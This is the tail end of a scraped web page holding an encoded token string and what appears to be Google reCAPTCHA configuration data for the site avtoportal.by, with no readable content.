zPsOnHMOHRMKjwpVnw79rNzsiw7jDiXN5wownw6vCkxw9wrbCn8Onwo3CtTsDWj5gfgrDisOOEC5AwoBwdcOuw4JLdMOrL8K+w77DhnnDisOEw6vCsF9OwoTDuiXCocK4YcKzw7bCixZhw6FINMO9w6YWKErCoUFnbMOTwpXDr8OLw6/CqAZtwrk+Jg7DvDDCrHbDusOveiMVw5nDlsO2w4/DicKAwrPCqcOJBDTCgMOcw5nDjFQgwpfCsmXDv8OCesKhwrzCoMK2XznDqU/CicK7DcK6woTCg3w8w5LCksOnw69bMsKJA2PCnsKmV3Few6zCtDBnacOEw45YTcK4w552wo9Hw5g7w616TsKLwrjCmsK/[base64]/CkcK3MsOeHzjCiwnDvcKGwp/[base64]/CiG7CpsOmwo4zw55bF8K+UsOsesKOw49jajTDmMKFw4t1esKjaiDCtsOrwoHDmMKyRzLChToDS8Kmw6bCgn/[base64]/DicONwpjCrMKcw6TDm8KVwqcfwonDqwgCw7IhCzZtQMOlw6XChCfCoCTCizNHw4DClMOJKEbCrXltKk3Dq3/CpWwTwoFxw6rDnMKzw6/DmH/DuMKww5/CmsOrw4NnF8OnDcOTTTt4GiEhGMKiwpZNwrAsw58pw48/w7I5wqwlw7XDlsOxATNQwrpiZSXDq8KYAsKKwqnCgsKye8OHHyHCkwHCtsOnTz7Cu8Onw6XCjcOcPMOUL8OUYcOFSzbCrMOBQklowqVZC8KXw6wswq7DoMK4KxdawpE7QcKhOMKEESfCkE/[base64]/Cs8O3PMOzRMK1w7XDjMOPwow7w5XCpsOONgbDqSPCpU3CkVR7w7XDl05PbF0QIcOtV8Krw73DnsObGMOmwrMiMMO4wp3Ds8KVw5XDssOgwp7CoBPCqTjClEdYEFLDlTXCuQLCgMOBLsKIU0IvDV/[base64]/[base64]/ChcKOS28HeMOkwq9MaQbCj8Kew6zDncOJU8KvwqZpaD06EA7CnHjDgcOiTsONWVrCnlRMSsOWwppJw7hdwqXCr8OJw4nCgMKGIcOnbgvDoMOhwpfCukFswrQ1e8Ozw4RMQsOVPlTDqHbCsylDI8OkdGDDhsKBwrHCrAvDgHnDuMKFRkd/wrjCpjnCi1TCoiN4AMKKXMOqBk7Do8OYwrfDqsKiTA/CnmwWJMOKFsODwoFyw6/DgcOqM8Kzw7HCqizCpF3CuW4WcMK/VTUIw5rCmx5tUMOUwqDCl17DuT00wotTwrgxIxDCrgrDjVXDpU3Dt1fDjiPChMKvwoIfw4YAw4HCgV1dw74FwqPCrCLCvsK3w5HChcOfO8O2wrNlBSktwpHCgcKEwoIEw7jChMOMGXHDulPDpUTCocKmNcOLw5c2w61wwp4uw4s/w6BIw7DDscKUY8KnwqXDg8K+esKVScKib8KDCsO3w77CpHMVw4U7wpw4w5zDh3rDoEXCvgTDmkzDkwHCigc7fV8swoXCqB/DuMKDNysQDCjDsMKrBjrCtiDDoE/DocKlw43DtMKNHn7DihR5w7c8w7pswrNgwr0WYsKPFVxxC1zCgsKGw7F/[base64]/[base64]/CoDcQwr3DtTvDoABbIH91w4DCvBLCm8K1VTVsLMOtOFjCq8OLwrXDsnLCrcKLQU9zwrFOwr97eCrCuAXDg8OJwr9hw6PDlxrDpCYkwqbDmS8aSTwwwpg2wqnDr8Ovw7IZw5pMP8ORdWU4PA1CNmzCtMKqw4onwowjw5fDh8OpK8KzfsKRBkXCom/DpsOGRA0jMUNRw6ZnFGHDjcKvbMKywqjDh1fCncKcwpHDrsKNwovCqxnCj8KtFHzDvcKcwoLDjMKvw7rDq8OXYgrCplLDoMOWw5fCt8O4XMOWw7jDmUosDjY0fcOUSGN8O8O2OMOqFkAowrnCh8O4McKXBEFjwpTCgVdTwqEEDMOqwrTCgHAhw6s7AMK0wqXCkcODw4/Ch8KODMKHSEJzCzfDlMOew4gxwpNAYFwzw6TDhGTDgMKswozCpsOEwqfDmsODwqkJBMKYXBjDqkzDlsKFw5tTC8KyflfChHDCmcOzw4LDvMOeAAPCmMKnLQ/[base64]/a2AdTCxRwrjDo2ElISNyw4YzwooDw73CiB9jTGdrKUrDhMKxw45gewAyCsOdwpbDhDTDmMOuKlPCuGFQHmR0woTCgVctw5QROkLCosOkwqDDqD7CnBrDqXAbwrHDq8KRw4oXw4hIW1vCvcKBw7vDvcOEZ8O/XcOTwqoVwotrazjCkcKewrXCjnMMIHTDrcOtQ8Kyw5Jtwo3Cn15/NsOcBMKNQnvDnUcGEDzDvG3DjcKgwoBCUMOuUsO4w5w5AsKgBcK+w7jCryTDksOWw4A1P8K2cQdtAcOrw6/DpMO4w67CtgBzwqBmw47Co2YwaxBZw7/[base64]/DrMOCw5sWfBEqwrg8ZGTCvQjDgsOrw5HDqcKDUMK5QCPCgW5pwro4w6xCwqfCpjjCrMOdcjbDq2zDnMK6wq/DiDPDoGLCssOXwo9FMA7CmksQwopDwrVYw7ZGNsO5OQcQw5HCv8KJw4XCnX3CjxrCkEXCkWzCkQB6HcOqBldCC8KpwozDqHQew4PCpRbDq8KnNMKRK1/DscKUw63CuTnDo0AkwpbCuxAVQWtKwrxKNMOLG8K0w7DCkz3CmlTDqcOOCsKSNixoYiRSw5nDqcKTw53CiWBIGDnDszV7UcOhcUJsVRLClEnDhRFRwqMAwo1yVsK/[base64]/CrsOeLBfCu0ZLwpE6w6F9dsK1JlQ0d8OkaT3DsiImw6wVwr3Cu8OHe8OBZcOjwo98w53ClsKXWcO0asO/[base64]/Do8KVw5gnQMKwfcKDKUvDlsK/Lh4Hw40Zw5PCnsKyZi7CtcOvfMOuesKBS8OwWMKRFsOFw5fCvVBBw4Q4W8KrFMKnw48Hw4hVf8O/YcK/[base64]/DrXwzw5/DmsKMHSkwBSjDqy7Cm8O5w4TCisKzwpRgL24Rwq/[base64]/wqI8w7YgeBjDkcOJwqfDpMO5w63CtlPDq8Klw5V1aiYuwpAFw689TV7Ch8Oyw5E5w69nMhLDsMK+b8KnY1cpwrddCk3Cg8KwwqjDo8ODG1jCnxvCv8O1dMKYfcKww4zCmMKxMkxQwp/[base64]/[base64]/CiMOkwqbDhMKfUMK2wp7Cnj7DmhJNZyLCghQod2JUwp/Ck8O4cMK0w5Asw47CmnXCiMOyGE7CscOSw5PCuWA2wotawpfCszDDhcODwoFawpFzDF3DlRfCncOEw7Mcw5LCisKnwq/Ci8KDOyM5wpnCmhNvPjTCl8K9FcKnL8Kswrx1VcK6JMKIwqoEL0glHQ94wqXDrWTCoEEIUMO5YD/ClsKDGhfDs8KwN8OAwpBhBm7DmSRYJmXDmmpFw5ZDw4LDrzUXw4o2ecKqem5vOsKSwpFSwoENDkxXBsOAwowQXsK/IcKqY8OyOxDDvMO4wrVaw4/[base64]/Do8KxfsKJw5NnfWokw6wKw6XCiH46wo7DmTZPPmHDrg/CgXjDmsKbKMKvw4QYbHvCjQHDmVzCnwfDpAYhwoBAw71Aw4/CiX3DnynCr8KnQy/CgijDrsK2GcOfZD8PSGjCgSZtwpDCnMK8wr3CtcK+wrnDqzHCiW/DiVPDnDjDl8OTXcKfwpoKwolAc21fwqzCl0dvw4MpInpew4srL8KTEizCi0xSwq8ESsK/NcKKwp0dw4fDj8Oxe8O4CcO9B18Ww6vDiMKPYXxdUcK8w7MswoPDg37DsFnDkcKfwpIdcjtQV2gLw5UFw7YEwrV5w5Ztbj0UATfDmyc1w5lBwpVBwqPCncKdwrvConfDocK6Sw/DoBrChsKbwq5Ow5Qibx3Dm8KjCicmfAZ9USbDiRg3w4zDrcOmZMODW8K0HCBww5Z4wpTDgcOjw6pBS8KXw4lsUcO8wowpw6MdfTliw7DDk8Ocwr/Cu8O9ZcOfwo5OwpHDhsOow6o8w4Ynw7XCthQvMB7DksKkAsKVw4leFcKOcsKwPW/DosO7blYGwqHDj8K1ScKZTXzCmj/DsMKsW8OiRMKXX8Oiwo0Qw5LDgVVrw6E5S8Knw4/DhMOxVTk9w5bDmcOTfMKNLkc4wpkye8OAwo9rA8KjKMOdwqEQw7/DtGweJ8OoB8KkLE7DgcOTQMOmw5HCrQ5MP3FcCXcEASscw4XDlwFdZ8OHw6/DhcKTwpDCsMOseMK/worCsMOxwoPDkRBHKsOiaQHClsOhwpIJwr/DocOSZcObbyXDplLCgHpKwr7CgcOZwq9YLWAlP8OgAFPCrsOfw7jDuHtaasOLTAHDpXBEw7rCrMKbYS3DgHNbw6nCow/CnyR7CGPCsS8MNwETM8Kow7fDtCrDk8K3fH5bwpd/w4HDoRcHH8KHCBnDtDI+w4TCs1URUsOIw5rClyNDaD7CssKcT2kCfQPCuF1qwrpZw7wafEdkwrEiZsOgYsK8EQY3ImIEw63DksKlU2jDjCouFCTDp1tYQMKEJcKbw5d0Cw4\\u003d\x22],null,[\x22conf\x22,null,\x226LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://avtoportal.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VZT47hzSRwpPbHb2rSGYifus04zQTi1UM0JOpvzwP38\\u003d\x22,1,0,null,1,1768829200930,0,0,[150,80,165,34],null,[85,208],\x22RC-CBebSEapk9YecA\x22,null,null,null,null,null,\x220dAFcWeA4auegmDJkl4P0Ab0xZd9uaZ4WWOn8Z3spUZVdv17HCSFq8bJVuOdf3oHKKqNF-4ezc0U2ek7-sHP4vcpSbsG_HfqUprQ\x22,1768912001023]");
    </script></body></html>